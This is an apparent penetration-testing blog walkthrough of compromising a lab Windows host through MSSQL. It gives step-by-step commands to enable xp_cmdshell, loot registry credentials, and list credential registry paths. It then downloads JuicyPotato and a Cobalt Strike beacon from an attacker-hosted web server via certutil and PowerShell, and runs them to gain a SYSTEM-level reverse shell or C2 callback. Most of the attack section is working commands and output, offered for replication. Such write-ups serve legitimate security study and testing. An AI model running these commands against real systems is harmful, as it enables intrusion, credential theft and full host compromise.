From SQL to SYSTEM: Registry Looting and Privilege Escalation via MSSQL
Attack Scenario Introduction
In Windows, every process runs under a security token that represents the user’s identity and privileges. These tokens can be abused if the process has the SeImpersonatePrivilege, a powerful right typically granted to administrators and service accounts. This privilege allows a process to impersonate another user’s token, often leveraged through APIs like CreateProcessWithTokenW to escalate privileges, commonly from a local admin to SYSTEM.
While legitimate software uses this for service management or single sign-on operations, attackers weaponise it using “Potato-style” exploits. These techniques involve tricking a SYSTEM-level process into leaking its token, which is then hijacked to execute commands as SYSTEM. This is particularly useful when exploiting services such as IIS, Jenkins, or MSSQL, where code execution is already possible under a service context.
In this walkthrough, we compromise a host through MSSQL using a low-privileged domain user with SeImpersonatePrivilege enabled. We enable and abuse xp_cmdshell to execute OS-level commands, loot the registry for stored secrets, download and execute payloads including JuicyPotato to escalate to SYSTEM, and explore alternative methods for downloading files when default techniques like certutil are blocked, such as using PowerShell.
Limitations.
JuicyPotato doesn’t work on Windows Server 2019 and Windows 10 build 1809 onwards. Use PrintSpoofer and RoguePotato for these versions.
Verify Obtained Credentials Can Log In to MSSQL
We can use Netexec to quickly verify whether the obtained credentials are valid for logging into MSSQL on the target system.
Netexec MSSQL Login Command:
1
netexec mssql 192.168.1.178 -d essos.local -u 'khal.drogo' -p 'horse'
The image below shows Netexec successfully authenticating to the MSSQL service using the provided credentials. This confirms that the account is valid and accessible for further interaction. 
Connecting to MSSQL with Windows Credentials
We’ll use Impacket’s mssqlclient.py to authenticate to MSSQL using Windows credentials.
Command:
1
python3 /home/user/venv/bin/mssqlclient.py essos.local/khal.drogo:'horse'@192.168.1.178 -windows-auth
The image below shows a successful connection to MSSQL using mssqlclient.py with valid domain credentials. 
Enable XPCMDSHELL from MSSQL
Before we can run OS commands via SQL Server, we need to enable the powerful but disabled-by-default xp_cmdshell feature. This is a two-step process:
Step 1: Allow Access to Advanced Options
First, we need to make sure that advanced options are visible and configurable. Without this, we won’t be able to enable xp_cmdshell.
1
2
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
The image below shows the command used to enable show advanced options, which is required before enabling advanced features like xp_cmdshell in SQL Server. 
Step 2: Enable xp_cmdshell
Once advanced options are unlocked, we can enable the xp_cmdshell feature itself:
1
2
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
The image below shows the command used to enable xp_cmdshell, allowing us to execute operating system commands directly from within SQL Server. 
This two-step process is required because many advanced SQL Server features, including xp_cmdshell are hidden by default for security reasons. After running these commands, you’ll be able to execute Windows shell commands directly through SQL.
Verifying xp_cmdshell Execution
To confirm that xp_cmdshell is properly enabled and functioning, we can run a simple command like whoami. This will return the Windows user context under which the SQL Server service is running.
1
EXEC xp_cmdshell 'whoami';
The image below demonstrates successful execution of an OS command using xp_cmdshell, confirming that the feature is enabled and functioning as expected. 
Enumerate and Read Registry Keys
Once we have command execution within MSSQL, we can use the extended stored procedures xp_regenumkeys and xp_regread to search and read registry keys. This is useful is there are credentials saved within the registry.
Extended Stored Procedures are special SQL Server routines (prefixed with xp_) that allow interaction with the underlying Windows OS, such as reading the registry, executing shell commands, managing files, or querying the system.
We can enumerate existing registry keys using the xp_regenumkeys extended stored procedure. The following command lists all subkeys under HKEY_LOCAL_MACHINE\SOFTWARE, helping us identify potentially interesting paths for further inspection (e.g., applications, credentials, configs).
Enumerate registry keys command:
1
EXEC xp_regenumkeys 'HKEY_LOCAL_MACHINE', 'SOFTWARE\';
As shown in the output above, there’s an interesting subkey under HKLM\SOFTWARE called TempTestCreds, we’ll come back to that shortly.
When enumerating registry subkeys, you can follow the path by simply appending to it. For example: EXEC xp_regenumkeys 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft'; This will show what subkeys exist under the Microsoft key. You can keep drilling down in this way until you find something useful, or not.
The image below shows the result of enumerating the registry key HKLM\SOFTWARE\Microsoft. This step helps identify what subkeys are present under the Microsoft key, allowing us to further explore for potential credentials, configuration files, or interesting software-specific entries. 
Now back to that interesting TempTestCreds subkey we found. If we want to read the values of the TempTestCreds key there are two methods we can choose.
Read Registry Key Values
Method 1 - Read Registry Key Values With xp_regread
We can use the stored procedure xp_regread to read the string value by appending the string name to the query.
Example Commands:
1
2
EXEC xp_regread 'HKEY_LOCAL_MACHINE', 'SOFTWARE\TempTestCreds', 'Password';
EXEC xp_regread 'HKEY_LOCAL_MACHINE', 'SOFTWARE\TempTestCreds', 'Username';
This is great, but there’s a problem.
In order to read a key’s value data, we must already know the name of the string where that data resides.
But what if the string isn’t called Password or Username? What if it has a completely random or obscure name like AuthBlob32 or Cred01? Without knowing the exact value name, the xp_regread procedure becomes almost useless, unless we get creative. This is where method 2 comes in.
Method 2 - Read Registry Key Values With xp_cmdshell reg query
Instead of relying on SQL Server’s built-in registry procedures, we can use xp_cmdshell to run native Windows commands that dump all values under a registry key. This allows us to search for interesting strings like password, token, or key in the output, even if the value names are obscure or unpredictable.
So rather than using xp_regread, we’ll use xp_cmdshell with the reg query command and specify the registry path. This outputs all data associated with the specified key, without requiring us to guess the name of the value.
Read registry key using xp_cmdshell:
1
EXEC xp_cmdshell 'reg query "HKLM\SOFTWARE\TempTestCreds"';
The image below shows the result of using xp_cmdshell and reg query to dump all data from the HKLM\SOFTWARE\TempTestCreds registry key. 
Method 3 - Run a Recursive Find to Locate Passwords
Another method of reading registry keys of interest is to once again use xp_cmdshell to run native Windows commands, this time piping the output through findstr to filter for keywords like password, key, or credential.
While effective, it’s important to note that this method can be slow and may even kill your session if the search is too broad or resource-intensive. However, if you know the general location of a registry key and you’re confident it contains credentials or other sensitive data but you don’t know exactly where, then using findstr might be the most efficient way to uncover what you’re looking for.
Search for pass within a registry key recursively:
1
EXEC xp_cmdshell 'reg query "HKLM\SOFTWARE\TempTestCreds" /s | findstr /i pass';
Be cautious — running this on large registry trees may hang or crash the SQL session depending on permissions and system load.
The image below demonstrates the result of using xp_cmdshell with findstr to extract all registry entries under HKLM\SOFTWARE\TempTestCreds that contain the keyword pass. 
Registry Paths Accessible via xp_cmdshell for Credential Hunting
If you’re looking for credentials using xp_cmdshell, here are a few registry paths worth investigating. These locations are commonly used by Windows or third-party applications to store usernames, passwords, or authentication tokens.
Registry Paths:
- HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
- HKLM\SYSTEM\CurrentControlSet\Services\
- HKLM\SOFTWARE\RealVNC\WinVNC4
- HKLM\SOFTWARE\OpenVPN
- HKLM\SOFTWARE\Wow6432Node*
- HKCU\Software\Microsoft\Terminal Server Client\Servers
- HKLM\SOFTWARE<3rd Party App>
Enumerate Privilege Escalation Attack Paths
Enumerate SeImpersonatePrivilege
We enumerate SeImpersonatePrivilege to check whether the current SQL Server process (or user context) has the ability to impersonate another user, such as SYSTEM. This privilege is required for many privilege escalation techniques, including Juicy Potato and PrintSpoofer.
If this privilege is present, it means we can potentially escalate from a low-privileged service account to NT AUTHORITY\SYSTEM, gaining full control of the machine.
Enumerate SeImpersonatePrivilege Command:
1
EXEC xp_cmdshell 'whoami /priv';
The image below shows the enumeration and successful discovery of an enabled SeImpersonatePrivilege, indicating that the current user context can potentially be used to escalate privileges to SYSTEM using techniques like Juicy Potato or PrintSpoofer. 
Enumerate .NET Versions Installed on the Target Host
In some cases, potato-based privilege escalation binaries (like Juicy Potato or Rogue Potato) are compiled for specific .NET Framework versions. To ensure compatibility, we can query the registry to determine which .NET versions are installed on the target system.
Command:
1
EXEC xp_cmdshell 'reg query "HKLM\SOFTWARE\Microsoft\NET Framework Setup\NDP" /s';
The image below shows the output of querying the registry for installed .NET Framework versions using xp_cmdshell. This helps us determine which binaries (e.g. Juicy Potato) will be compatible with the target system.
We can see that .NET Framework 4.6.01586 is installed under: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4\Full This means we can confidently use tools compiled for .NET 4.6 or lower, ensuring compatibility during privilege escalation. 
Enumerate System Information
To gather basic details about the target host such as the OS version, hostname, architecture, and patch level, we can use the built-in systeminfo command via xp_cmdshell. This information is valuable for tailoring exploits, understanding the environment, and planning privilege escalation techniques.
Command:
1
EXEC xp_cmdshell 'systeminfo';
The output below shows the output of systeminfo, revealing useful details such as the OS version (Windows Server 2016), build number, system architecture, and more — all directly from within the SQL Server session.
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
SQL (ESSOS\khal.drogo dbo@master)> EXEC xp_cmdshell 'systeminfo';
output
---------------------------------------------------------------------------------------------------------------
NULL
Host Name: BRAAVOS
OS Name: Microsoft Windows Server 2016 Standard Evaluation
OS Version:10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Vagrant
Product ID:00378-00000-00000-AA739
Original Install Date:2/20/2025, 1:42:58 PM
System Boot Time:5/9/2025, 8:36:54 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 4 Processor(s) Installed.
[01]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~2195 Mhz
[02]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~2195 Mhz
[03]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~2195 Mhz
[04]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~2195 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 5,999 MB
Available Physical Memory: 4,125 MB
Virtual Memory: Max Size: 6,959 MB
Virtual Memory: Available: 5,004 MB
Virtual Memory: In Use: 1,955 MB
Page File Location(s): C:\pagefile.sys
Domain: essos.local
Logon Server: N/A
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB3192137
[02]: KB3211320
[03]: KB4485447
[04]: KB4487026
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Ethernet0
DHCP Enabled: Yes
DHCP Server: 192.168.1.254
IP address(es)
[01]: 192.168.1.178
[02]: fe80::599b:eaa9:2243:dfe5
[03]: fd78:4c15:7f9d:1:599b:eaa9:2243:dfe5
[04]: fd78:4c15:7f9d:0:599b:eaa9:2243:dfe5
[05]: 2a00:23c6:5ca1:1b01:599b:eaa9:2243:dfe5
[06]: 2a00:23c6:5ca1:1b01::178
[07]: 2a00:23c6:5ca1:1b00:599b:eaa9:2243:dfe5
[02]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Ethernet1
DHCP Enabled: No
IP address(es)
[01]: 192.168.56.23
[02]: fe80::8ceb:b7c:aca6:f909
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
NULL
Privilege Escalation via JuicyPotato
Download Juicypotato and malicious binary to target using xpcmdshell.
On our attacking machine, we need to have a copy of JuicyPotato.exe along with a second executable of our choosing, for example, netcat, a custom reverse shell, or a beacon implant. This second binary will be used by Juicy Potato to execute a payload that establishes a shell or initiates C2 communication back to our attacking host.
We’ll serve these binaries using Python’s built-in HTTP server, and then download them directly from the MSSQL target host using xp_cmdshell. This allows us to transfer and stage our tools without needing SMB shares or RDP access.
Start a Python Web Server on the Attacker’s Host
To make our payloads available for download by the target, we’ll start a simple web server using Python on our attacking machine. This allows the target host to fetch binaries like JuicyPotato.exe and nc.exe over HTTP.
Command:
1
python3 -m http.server 80
This will serve files from the current directory over port 80. Make sure your firewall allows inbound HTTP traffic and that the MSSQL target can reach your attacking machine.
The image below shows a Python web server being started on the attacker’s machine, serving files over port 80. This allows the target MSSQL host to download tools such as JuicyPotato.exe and our secondary foothold binary directly over HTTP.
Method 1 – Download Malicious Files Using xp_cmdshell and certutil
One commonly used technique for downloading files to a target host via MSSQL is to leverage xp_cmdshell to invoke certutil, a native Windows binary capable of fetching files over HTTP.
However, this method relies on the CreateProcess API to launch external processes. In some environments, this may be restricted, especially when the SQL Server is running under a low-privileged service account that does not have permission to spawn new processes.
In this example, although the command syntax is valid, the attempt fails due to insufficient privileges. The output below shows the error returned:
Line 1: An error occurred during the execution of xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'.
This indicates that the account used to access the MSSQL database does not have the necessary rights to execute external commands.
That said, if the SQL Server process is running under a user or service account with sufficient privileges, the following commands will work as expected.
Commands (if permissions allow):
1
2
EXEC xp_cmdshell 'certutil -urlcache -split -f http://192.168.1.210/JuicyPotato.exe C:\Users\Public\JuicyPotato.exe';
EXEC xp_cmdshell 'certutil -urlcache -split -f http://192.168.1.210/nc.exe C:\Users\Public\nc.exe';
The image below illustrates the failure when attempting to use certutil, confirming the process creation restriction.
Method 2 - Download Malicious Files Using xp_cmdshell and PowerShell
Since Method 1 failed when attempting to use certutil, we need to find an alternative way to get our binaries onto the target host. Fortunately, we can try to spawn a PowerShell process using xp_cmdshell to download the files instead.
Before doing so, we first test whether PowerShell can be invoked successfully by the current user context. This helps us confirm whether process creation is allowed at all, or whether it’s just certutil that is being restricted.
Test PowerShell Execution Command:
1
EXEC xp_cmdshell 'powershell -c "Write-Output CanWeUsePowerShell"';
If the output returns CanWeUsePowerShell, it means PowerShell is available and executable from within SQL Server, even if certutil is blocked.
The image below shows the output returned from our PowerShell test, confirming that PowerShell is available and executable from within SQL Server via xp_cmdshell. This means we can leverage it to download and execute files on the target host.
The following commands can now be used to download malicious binaries to the target host using PowerShell. Since PowerShell is available and executable via xp_cmdshell, we can leverage it to retrieve our payloads directly from our attacker-controlled Python web server.
Download Files via PowerShell:
1
2
EXEC xp_cmdshell 'powershell -c "Invoke-WebRequest http://192.168.1.210/JuicyPotato.exe -OutFile C:\Users\Public\JuicyPotato.exe"';
EXEC xp_cmdshell 'powershell -c "Invoke-WebRequest http://192.168.1.210/foothold.exe -OutFile C:\Users\Public\foothold.exe"';
The image below shows the files being successfully downloaded from the Python web server hosted on the attacker machine. This confirms our ability to stage binaries on the target for further exploitation.
Confirm Successful Download by Listing C:\Users\Public\
To verify that the files have been successfully downloaded, we can list the contents of the C:\Users\Public** directory using **xp_cmdshell.
List Directory Contents to Confirm Download
1
EXEC xp_cmdshell 'dir C:\Users\Public\';
The image below shows the contents of the directory, confirming that JuicyPotato.exe and foothold.exe have been successfully downloaded to the target host.
Exploit SeImpersonatePrivilege with Juicypotato
In this demonstration, foothold.exe is a custom payload, in this case, a Cobalt Strike beacon used for callback. However, this could easily be replaced with another payload such as netcat.exe, a Metasploit reverse shell, or any other C2 framework dropper.
Once both JuicyPotato.exe and foothold.exe have been successfully staged on the target host, we can proceed with the final step: executing JuicyPotato to escalate privileges and run our payload as SYSTEM.
1. Start Your Listener (if needed)
Command:
1
nc -lnvp 8443
2. Execute JuicyPotato from MSSQL via xp_cmdshell
The below command runs JuicyPotato using a known COM listening port (-l 53375), specifies cmd.exe as the payload process with foothold.exe as its argument, and sets the token impersonation type to * for automatic detection and exploitation of available privileges.
Command:
1
EXEC xp_cmdshell 'C:\Users\Public\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c C:\Users\Public\foothold.exe" -t *';
The image below shows xp_cmdshell being used to execute JuicyPotato, which in turn launches foothold.exe our payload used to establish a shell on the target system.
Once executed, the payload (in this case, foothold.exe) runs with SYSTEM-level privileges, establishing a C2 callback or reverse shell as intended. The image below shows successful C2 communication being established after launching the attack from within MSSQL using xp_cmdshell
And that’s it! We’ve successfully gained access to MSSQL using a low-level domain user, enumerated and looted the Windows registry, gathered valuable system information, and ultimately escalated privileges to SYSTEM. This demonstrates how a misconfigured SQL Server instance can serve as a powerful entry point for full host compromise when combined with post-exploitation techniques. I hope this walkthrough proves useful to someone looking to understand or replicate this attack path in a lab or an engagement.